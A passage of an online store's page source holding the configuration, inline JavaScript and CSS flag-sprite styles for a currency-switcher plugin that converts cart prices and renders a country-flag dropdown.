1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px 